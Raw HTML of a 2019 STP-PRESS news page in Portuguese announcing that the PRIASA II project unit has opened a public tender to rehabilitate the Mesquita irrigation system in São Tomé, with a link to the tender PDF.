.td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.stp-press.st%2F2019%2F10%2F15%2Fpriasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Priasa+lan%C3%A7a+concurso+para+reabilita%C3%A7%C3%A3o+do+sistema+de+irriga%C3%A7%C3%A3o+de+Mesquita&url=https%3A%2F%2Fwww.stp-press.st%2F2019%2F10%2F15%2Fpriasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita%2F&via=STP-PRESS" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/&amp;media=https://www.stp-press.st/wp-content/uploads/2019/10/logo-PRIASA-1.jpg&description=Priasa+lan%C3%A7a+concurso+para+reabilita%C3%A7%C3%A3o+do+sistema+de+irriga%C3%A7%C3%A3o+de+Mesquita" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Priasa+lan%C3%A7a+concurso+para+reabilita%C3%A7%C3%A3o+do+sistema+de+irriga%C3%A7%C3%A3o+de+Mesquita %0A%0A https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://www.stp-press.st/wp-content/uploads/2019/10/logo-PRIASA-1.jpg" data-caption=""><img width="160" height="165" class="entry-thumb td-modal-image" src="https://www.stp-press.st/wp-content/uploads/2019/10/logo-PRIASA-1.jpg" alt="" title="logo PRIASA"/></a></div>
            
<p>São-Tomé, 15 Out &#8211; A Unidade de Gestão do Projecto PRIASA II
vem por este meio remeter em anexo o anúncio público para reabilitação do
sistema de irrigação de Mesquita.</p>



<div class="wp-block-file"><a href="http://www.stp-press.st/wp-content/uploads/2019/10/Anúncio-público-reabilitação-do-sistema-1.pdf">Anúncio público reabilitação do sistema</a><a href="http://www.stp-press.st/wp-content/uploads/2019/10/Anúncio-público-reabilitação-do-sistema-1.pdf" class="wp-block-file__button" download>Descarregar</a></div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.stp-press.st/tag/irrigacao-mesquita/">irrigação mesquita</a></li><li><a href="https://www.stp-press.st/tag/priasa/">Priasa</a></li><li><a href="https://www.stp-press.st/tag/publicidade/">publicidade</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.stp-press.st%2F2019%2F10%2F15%2Fpriasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Priasa+lan%C3%A7a+concurso+para+reabilita%C3%A7%C3%A3o+do+sistema+de+irriga%C3%A7%C3%A3o+de+Mesquita&url=https%3A%2F%2Fwww.stp-press.st%2F2019%2F10%2F15%2Fpriasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita%2F&via=STP-PRESS" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/&amp;media=https://www.stp-press.st/wp-content/uploads/2019/10/logo-PRIASA-1.jpg&description=Priasa+lan%C3%A7a+concurso+para+reabilita%C3%A7%C3%A3o+do+sistema+de+irriga%C3%A7%C3%A3o+de+Mesquita" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Priasa+lan%C3%A7a+concurso+para+reabilita%C3%A7%C3%A3o+do+sistema+de+irriga%C3%A7%C3%A3o+de+Mesquita %0A%0A https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.stp-press.st/2019/10/15/ministro-de-saude-visita-laboratorio-da-tuberculose-congratula-se-com-servicos-mas-deixa-alerta/">Ministro de Saúde visita Laboratório da Tuberculose, congratula-se com serviços, mas, deixa alerta</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.stp-press.st/2019/10/16/advogado-e-reu-jornalista-abandonam-julgamento-mas-juiz-promete-sentenca-dentro-15-dias/">Advogado e réu jornalista abandonam julgamento, mas, juiz promete sentença dentro de 15 dias</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.stp-press.st/author/ricardo-neto/">Ricardo Neto</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ricardo Neto"><meta itemprop="url" content="https://www.stp-press.st/author/ricardo-neto/"></span><meta itemprop="datePublished" content="2019-10-15T18:05:11+01:00"><meta itemprop="dateModified" content="2019-10-15T18:05:15+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.stp-press.st/wp-content/uploads/2018/01/LOGoagenciastppress.jpg"></span><meta itemprop="name" content="STP-PRESS"></span><meta itemprop="headline " content="Priasa lança concurso para reabilitação do sistema de irrigação de Mesquita"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.stp-press.st/wp-content/uploads/2019/10/logo-PRIASA-1.jpg"><meta itemprop="width" content="160"><meta itemprop="height" content="165"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":11281,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "39";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "13";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">RELACIONADOS</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">Mais do autor</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2023/09/07/a-direccao-do-tesouro-lanca-no-mercado-a-primeira-emissao-de-obrigacoes-do-tesouro/"  rel="bookmark" class="td-image-wrap " title="A Direcção do Tesouro lança no mercado a primeira emissão de Obrigações do Tesouro" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Direcção do Tesouro lança no mercado a primeira emissão de Obrigações do Tesouro" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2023/09/IMG_9676aaaaazzz.jpg"  width="218" height="101" /></a></div>                <a href="https://www.stp-press.st/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2023/09/07/a-direccao-do-tesouro-lanca-no-mercado-a-primeira-emissao-de-obrigacoes-do-tesouro/"  rel="bookmark" title="A Direcção do Tesouro lança no mercado a primeira emissão de Obrigações do Tesouro">A Direcção do Tesouro lança no mercado a primeira emissão de Obrigações do Tesouro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2022/10/25/compran-anuncia-resultado-para-posto-do-responsavel-administrativo-financeiro/"  rel="bookmark" class="td-image-wrap " title="COMPRAN anuncia resultado para posto do Responsável Administrativo-financeiro" ><img class="entry-thumb" src="[data-uri]" alt="" title="COMPRAN anuncia resultado para posto do Responsável Administrativo-financeiro" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2022/10/21-copiapphhssshhh.jpg"  width="218" height="96" /></a></div>                <a href="https://www.stp-press.st/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2022/10/25/compran-anuncia-resultado-para-posto-do-responsavel-administrativo-financeiro/"  rel="bookmark" title="COMPRAN anuncia resultado para posto do Responsável Administrativo-financeiro">COMPRAN anuncia resultado para posto do Responsável Administrativo-financeiro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2022/06/30/priasa-lanca-concurso-para-recrutamento-de-uma-empresa-para-construcao-de-centro-de-aquicultura/"  rel="bookmark" class="td-image-wrap " title="PRIASA lança concurso para recrutamento de uma empresa para construção de centro de aquicultura" ><img class="entry-thumb" src="[data-uri]" alt="" title="PRIASA lança concurso para recrutamento de uma empresa para construção de centro de aquicultura" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2022/06/logo-PRIASA.jpg"  width="145" height="150" /></a></div>                <a href="https://www.stp-press.st/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2022/06/30/priasa-lanca-concurso-para-recrutamento-de-uma-empresa-para-construcao-de-centro-de-aquicultura/"  rel="bookmark" title="PRIASA lança concurso para recrutamento de uma empresa para construção de centro de aquicultura">PRIASA lança concurso para recrutamento de uma empresa para construção de centro de aquicultura</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UM COMENTÁRIO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.stp-press.st/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comentário:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Digite seu comentário!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Seu nome</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Erro no email</div>
			            <div class="td-warning-email">Seu email</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Grave meu nome, e-mail e site neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Fazer um comentário" /> <input type='hidden' name='comment_post_ID' value='11281' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
